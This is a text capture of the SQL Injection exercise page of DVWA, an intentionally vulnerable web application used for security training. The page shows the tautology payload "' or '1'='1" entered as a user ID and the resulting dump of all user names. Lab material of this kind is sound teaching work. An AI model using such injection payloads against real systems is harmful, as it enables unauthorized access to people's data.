 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith
ID: ' or '1'='1
First name: user
Surname: user